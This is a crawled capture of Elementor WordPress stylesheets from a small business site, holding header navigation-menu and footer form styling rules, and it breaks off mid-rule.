.elementor-widget-wrap{align-items:center;}.elementor-93 .elementor-element.elementor-element-bbb7b16.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-93 .elementor-element.elementor-element-bbb7b16.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-93 .elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li:not(.hover-gradient, .current-menu-item):hover > a, .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li.hover-gradient > a:before{background-color:#FFEAD5;}.elementor-93 .elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.menu-item-has-children .sub-menu{background-color:var( --e-global-color-a429300 );border-radius:0px 0px 0px 0px;min-width:220px;box-shadow:0px 0px 0px 0px rgba(0, 0, 0, 0.1);}.elementor-93 .elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-hamburger-menu{background-color:#FFFFFF00;float:right;border-style:solid;}.elementor-93 .elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-hamburger-menu:not(.hover-gradient):hover, .elementor-93 .elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-hamburger-menu.hover-gradient:before{background-color:#02010100;}.elementor-93 .elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel .jkit-close-menu{background-color:#02010100;border-style:solid;}.elementor-93 .elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel .jkit-close-menu:not(.hover-gradient):hover, .elementor-93 .elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel .jkit-close-menu.hover-gradient:before{background-color:#02010100;}.elementor-93 .elementor-element.elementor-element-64ff0136{z-index:3;}.elementor-93 .elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-menu > ul, .elementor-93 .elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper:not(.active) .jkit-menu, .elementor-93 .elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper:not(.active) .jkit-menu > li > a{display:flex;}.elementor-93 .elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu{justify-content:center;}.elementor-93 .elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .menu-item .sub-menu{left:unset;top:100%;right:unset;bottom:unset;}.elementor-93 .elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .menu-item .sub-menu .menu-item .sub-menu{left:100%;top:unset;right:unset;bottom:unset;}.elementor-93 .elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper{height:80px;}.elementor-93 .elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li > a{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );padding:0px 20px 0px 20px;color:var( --e-global-color-bd66980 );}.elementor-93 .elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li > a i{font-size:16px;}.elementor-93 .elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li > a svg{width:16px;fill:var( --e-global-color-bd66980 );}.elementor-93 .elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li:not(.hover-gradient, .current-menu-item):hover > a{color:#6172A3;}.elementor-93 .elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li:not(.hover-gradient, .current-menu-item):hover > a svg{fill:#6172A3;}.elementor-93 .elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li.current-menu-item > a, .elementor-93 .elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li.current-menu-ancestor > a{color:#6172A3;}.elementor-93 .elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li.current-menu-item > a svg, .elementor-93 .elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li.current-menu-ancestor > a svg{fill:#6172A3;}.elementor-93 .elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.menu-item-has-children > a i, .elementor-93 .elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.menu-item-has-children > a svg, .elementor-93 .elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.has-mega-menu > a i, .elementor-93 .elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.has-mega-menu > a svg{border-style:solid;border-width:0px 0px 0px 0px;}.elementor-93 .elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li a{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-65b0e2f );}.elementor-93 .elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li > a{color:var( --e-global-color-bd66980 );}.elementor-93 .elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li > a svg{fill:var( --e-global-color-bd66980 );}.elementor-93 .elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li.current-menu-item > a{color:var( --e-global-color-accent );}.elementor-93 .elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li.current-menu-item > a svg{fill:var( --e-global-color-accent );}.elementor-93 .elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel .jkit-nav-site-title .jkit-nav-logo img{object-fit:cover;}.elementor-bc-flex-widget .elementor-93 .elementor-element.elementor-element-1ae2592.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-93 .elementor-element.elementor-element-1ae2592.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-93 .elementor-element.elementor-element-1ae2592.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-93 .elementor-element.elementor-element-3352d028{padding:20px 16px 20px 16px;}.elementor-93 .elementor-element.elementor-element-1de23dd3 img{width:60%;}.elementor-93 .elementor-element.elementor-element-bbb7b16 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-93 .elementor-element.elementor-element-64ff0136{z-index:3;}.elementor-93 .elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu{justify-content:center;}.elementor-93 .elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu.break-point-mobile .jkit-menu-wrapper{background-color:var( --e-global-color-a429300 );}.elementor-93 .elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu.break-point-tablet .jkit-menu-wrapper{background-color:var( --e-global-color-a429300 );}.elementor-93 .elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper{padding:0px 0px 0px 30px;}.elementor-93 .elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li > a{font-size:var( --e-global-typography-secondary-font-size );padding:15px 15px 15px 15px;}.elementor-93 .elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li > a i{font-size:12px;}.elementor-93 .elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li > a svg{width:12px;}.elementor-93 .elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.menu-item-has-children > a i, .elementor-93 .elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.menu-item-has-children > a svg, .elementor-93 .elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.has-mega-menu > a i, .elementor-93 .elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.has-mega-menu > a svg{padding:0px 30px 0px 0px;}.elementor-93 .elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li a{font-size:var( --e-global-typography-secondary-font-size );}.elementor-93 .elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.menu-item-has-children .sub-menu{padding:0px 50px 0px 20px;}.elementor-93 .elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-hamburger-menu i{font-size:30px;}.elementor-93 .elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-hamburger-menu svg{width:30px;fill:var( --e-global-color-secondary );}.elementor-93 .elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-hamburger-menu{border-width:0px 0px 0px 0px;color:var( --e-global-color-secondary );margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-93 .elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel .jkit-close-menu{border-width:0px 0px 0px 0px;color:var( --e-global-color-secondary );padding:0px 30px 0px 0px;}.elementor-93 .elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel .jkit-close-menu svg{fill:var( --e-global-color-secondary );}.elementor-93 .elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel .jkit-nav-site-title .jkit-nav-logo img{max-width:260px;}.elementor-93 .elementor-element.elementor-element-1ae2592 > .elementor-element-populated{padding:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-93 .elementor-element.elementor-element-4d33d85b{width:50%;}.elementor-93 .elementor-element.elementor-element-1de23dd3 img{width:75%;}.elementor-93 .elementor-element.elementor-element-bbb7b16{width:50%;}.elementor-93 .elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper{background-image:url("https://kayandshi.com/wp-content/uploads/2022/03/KS-Header-Gradient.png");}.elementor-93 .elementor-element.elementor-element-64ff0136{z-index:3;}.elementor-93 .elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu{justify-content:center;}.elementor-93 .elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li > a{font-size:var( --e-global-typography-secondary-font-size );}.elementor-93 .elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li > a i{font-size:20px;}.elementor-93 .elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li > a svg{width:20px;}.elementor-93 .elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.menu-item-has-children > a i, .elementor-93 .elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.menu-item-has-children > a svg, .elementor-93 .elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.has-mega-menu > a i, .elementor-93 .elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.has-mega-menu > a svg{padding:0px 20px 0px 0px;}.elementor-93 .elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li a{font-size:var( --e-global-typography-secondary-font-size );}.elementor-93 .elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel .jkit-close-menu{padding:0px 20px 0px 0px;}.elementor-93 .elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel .jkit-nav-site-title .jkit-nav-logo img{max-width:240px;}.elementor-93 .elementor-element.elementor-element-1ae2592{width:50%;}}@media(max-width:1024px) and (min-width:768px){.elementor-93 .elementor-element.elementor-element-4d33d85b{width:35%;}}@media (max-width: 1024px) {.elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-hamburger-menu { display: block; } }@media (max-width: 1024px) {.elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper { width: 100%; max-width: 360px; border-radius: 0; background-color: #f7f7f7; width: 100%; position: fixed; top: 0; left: -110%; height: 100%!important; box-shadow: 0 10px 30px 0 rgba(255,165,0,0); overflow-y: auto; overflow-x: hidden; padding-top: 0; padding-left: 0; padding-right: 0; display: flex; flex-direction: column-reverse; justify-content: flex-end; -moz-transition: left .6s cubic-bezier(.6,.1,.68,.53), width .6s; -webkit-transition: left .6s cubic-bezier(.6,.1,.68,.53), width .6s; -o-transition: left .6s cubic-bezier(.6,.1,.68,.53), width .6s; -ms-transition: left .6s cubic-bezier(.6,.1,.68,.53), width .6s; transition: left .6s cubic-bezier(.6,.1,.68,.53), width .6s; } }@media (max-width: 1024px) {.elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper.active { left: 0; } }@media (max-width: 1024px) {.elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu-container { overflow-y: hidden; } }@media (max-width: 1024px) {.elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel { padding: 10px 0px 10px 0px; display: block; position: relative; z-index: 5; width: 100%; } }@media (max-width: 1024px) {.elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel .jkit-nav-site-title { display: inline-block; } }@media (max-width: 1024px) {.elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel .jkit-close-menu { display: block; } }@media (max-width: 1024px) {.elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu { display: block; height: 100%; overflow-y: auto; } }@media (max-width: 1024px) {.elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.menu-item-has-children > a i { margin-left: auto; border: 1px solid var(--jkit-border-color); border-radius: 3px; padding: 4px 15px; } }@media (max-width: 1024px) {.elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.menu-item-has-children > a svg { margin-left: auto; border: 1px solid var(--jkit-border-color); border-radius: 3px; } }@media (max-width: 1024px) {.elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.menu-item-has-children .sub-menu { position: inherit; box-shadow: none; background: none; } }@media (max-width: 1024px) {.elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li { display: block; width: 100%; position: inherit; } }@media (max-width: 1024px) {.elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li .sub-menu { display: none; max-height: 2500px; opacity: 0; visibility: hidden; transition: max-height 5s ease-out; } }@media (max-width: 1024px) {.elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li .sub-menu.dropdown-open { display: block; opacity: 1; visibility: visible; } }@media (max-width: 1024px) {.elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li a { display: block; } }@media (max-width: 1024px) {.elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li a i { float: right; } }@media (max-width: 1024px) {.elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li a svg { float: right } }@media (min-width: 1025px) {.elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu-container { height: 100%; } }@media (max-width: 1024px) {.admin-bar .elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper { top: 32px; } }@media (max-width: 782px) {.admin-bar .elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper { top: 46px; } }

--- FILE ---
content_type: text/css
request_url: https://kayandshi.com/wp-content/uploads/elementor/css/post-95.css?ver=1765222952
body_size: 2360
content:
.elementor-95 .elementor-element.elementor-element-5136b861:not(.elementor-motion-effects-element-type-background), .elementor-95 .elementor-element.elementor-element-5136b861 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#6172A3;}.elementor-95 .elementor-element.elementor-element-5136b861{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:180px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-95 .elementor-element.elementor-element-5136b861 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-95 .elementor-element.elementor-element-3d626ca8 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-95 .elementor-element.elementor-element-4ba0b92e:not(.elementor-motion-effects-element-type-background), .elementor-95 .elementor-element.elementor-element-4ba0b92e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-95 .elementor-element.elementor-element-4ba0b92e > .elementor-background-overlay{background-position:center center;background-size:cover;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-95 .elementor-element.elementor-element-4ba0b92e, .elementor-95 .elementor-element.elementor-element-4ba0b92e > .elementor-background-overlay{border-radius:10px 10px 10px 10px;}.elementor-95 .elementor-element.elementor-element-4ba0b92e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-100px;margin-bottom:80px;padding:50px 50px 50px 50px;}.elementor-bc-flex-widget .elementor-95 .elementor-element.elementor-element-4200f65d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-95 .elementor-element.elementor-element-4200f65d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-95 .elementor-element.elementor-element-4200f65d.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-95 .elementor-element.elementor-element-42ff6760 > .elementor-widget-container{margin:0px 0px -10px 0px;}.elementor-95 .elementor-element.elementor-element-42ff6760{text-align:center;}.elementor-95 .elementor-element.elementor-element-42ff6760 .elementor-heading-title{font-family:var( --e-global-typography-4538096-font-family ), Sans-serif;font-size:var( --e-global-typography-4538096-font-size );font-weight:var( --e-global-typography-4538096-font-weight );line-height:var( --e-global-typography-4538096-line-height );color:var( --e-global-color-secondary );}.elementor-95 .elementor-element.elementor-element-3addd314 > .elementor-widget-container{padding:0% 15% 0% 15%;}.elementor-95 .elementor-element.elementor-element-3addd314{text-align:center;font-family:"Poppins", Sans-serif;font-size:18px;font-weight:400;color:var( --e-global-color-c949924 );}.elementor-95 .elementor-element.elementor-element-ebd1477 > .elementor-widget-container{margin:-40px 0px 0px 0px;padding:0px 200px 0px 200px;}.elementor-95 .elementor-element.elementor-element-ebd1477 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-95 .elementor-element.elementor-element-ebd1477 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-95 .elementor-element.elementor-element-ebd1477 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-95 .elementor-element.elementor-element-ebd1477 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-95 .elementor-element.elementor-element-ebd1477 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-95 .elementor-element.elementor-element-ebd1477 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-95 .elementor-element.elementor-element-ebd1477 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-95 .elementor-element.elementor-element-ebd1477 .elementor-field-type-html{padding-bottom:0px;}.elementor-95 .elementor-element.elementor-element-ebd1477 .elementor-field-group .elementor-field, .elementor-95 .elementor-element.elementor-element-ebd1477 .elementor-field-subgroup label{font-size:14px;}.elementor-95 .elementor-element.elementor-element-ebd1477 .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-width:30px 30px 30px 30px;border-radius:30px 30px 30px 30px;}.elementor-95 .elementor-element.elementor-element-ebd1477 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-width:30px 30px 30px 30px;border-radius:30px 30px 30px 30px;}.elementor-95 .elementor-element.elementor-element-ebd1477 .elementor-button{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:500;border-radius:30px 30px 30px 30px;padding:15px 25px 15px 25px;}.elementor-95 .elementor-element.elementor-element-ebd1477 .e-form__buttons__wrapper__button-next{color:#ffffff;}.elementor-95 .elementor-element.elementor-element-ebd1477 .elementor-button[type="submit"]{color:#ffffff;}.elementor-95 .elementor-element.elementor-element-ebd1477 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-95 .elementor-element.elementor-element-ebd1477 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-95 .elementor-element.elementor-element-ebd1477 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-95 .elementor-element.elementor-element-ebd1477 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-95 .elementor-element.elementor-element-ebd1477 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-95 .elementor-element.elementor-element-ebd1477 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-95 .elementor-element.elementor-element-ebd1477{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-95 .elementor-element.elementor-element-f014a4d:not(.elementor-motion-effects-element-type-background), .elementor-95 .elementor-element.elementor-element-f014a4d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-95 .elementor-element.elementor-element-f014a4d > .elementor-background-overlay{background-position:center center;background-size:cover;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-95 .elementor-element.elementor-element-f014a4d, .elementor-95 .elementor-element.elementor-element-f014a4d > .elementor-background-overlay{border-radius:10px 10px 10px 10px;}.elementor-95 .elementor-element.elementor-element-f014a4d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-100px;margin-bottom:80px;padding:50px 50px 50px 50px;}.elementor-bc-flex-widget .elementor-95 .elementor-element.elementor-element-2d76fcd.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-95 .elementor-element.elementor-element-2d76fcd.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-95 .elementor-element.elementor-element-2d76fcd.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-95 .elementor-element.elementor-element-d04f23b > .elementor-widget-container{margin:0px 0px -10px 0px;}.elementor-95 .elementor-element.elementor-element-d04f23b{text-align:center;}.elementor-95 .elementor-element.elementor-element-d04f23b .elementor-heading-title{font-family:var( --e-global-typography-4538096-font-family ), Sans-serif;font-size:var( --e-global-typography-4538096-font-size );font-weight:var( --e-global-typography-4538096-font-weight );line-height:var( --e-global-typography-4538096-line-height );color:var( --e-global-color-secondary );}.elementor-95 .elementor-element.elementor-element-0f7bd1d > .elementor-widget-container{padding:0% 15% 0% 15%;}.elementor-95 .elementor-element.elementor-element-0f7bd1d{text-align:center;font-family:"Poppins", Sans-serif;font-size:18px;font-weight:400;color:var( --e-global-color-c949924 );}.elementor-95 .elementor-element.elementor-element-82e6358 > .elementor-widget-container{margin:-40px 0px 0px 0px;padding:0px 200px 0px 200px;}.elementor-95 .elementor-element.elementor-element-82e6358 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-95 .elementor-element.elementor-element-82e6358 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-95 .elementor-element.elementor-element-82e6358 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-95 .elementor-element.elementor-element-82e6358 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-95 .elementor-element.elementor-element-82e6358 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-95 .elementor-element.elementor-element-82e6358 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-95 .elementor-element.elementor-element-82e6358 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-95 .elementor-element.elementor-element-82e6358 .elementor-field-type-html{padding-bottom:0px;}.elementor-95 .elementor-element.elementor-element-82e6358 .elementor-field-group .elementor-field, .elementor-95 .elementor-element.elementor-element-82e6358 .elementor-field-subgroup label{font-size:14px;}.elementor-95 .elementor-element.elementor-element-82e6358 .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-width:30px 30px 30px 30px;border-radius:30px 30px 30px 30px;}.elementor-95 .elementor-element.elementor-element-82e6358 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-width:30px 30px 30px 30px;border-radius:30px 30px 30px 30px;}.elementor-95 .elementor-element.elementor-element-82e6358 .elementor-button{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:500;border-radius:30px 30px 30px 30px;padding:15px 25px 15px 25px;}.elementor-95 .elementor-element.elementor-element-82e6358 .e-form__buttons__wrapper__button-next{color:#ffffff;}.elementor-95 .elementor-element.elementor-element-82e6358 .elementor-button[type="submit"]{color:#ffffff;}.elementor-95 .elementor-element.elementor-element-82e6358 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-95 .elementor-element.elementor-element-82e6358 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-95 .elementor-element.elementor-element-82e6358 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-95 .elementor-element.elementor-element-82e6358 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-95 .elementor-element.elementor-element-82e6358 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-95 .elementor-element.elementor-element-82e6358 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-95 .elementor-element.elementor-element-82e6358{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-95 .elementor-element.elementor-element-600b4bed{padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-95 .elementor-element.elementor-element-1d67d95e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-95 .elementor-element.elementor-element-1d67d95e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-95 .elementor-element.elementor-element-1d67d95e > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-95 .elementor-element.elementor-element-728df4c5{text-align:center;}.elementor-95 .elementor-element.elementor-element-728df4c5 .elementor-heading-title{font-family:var( 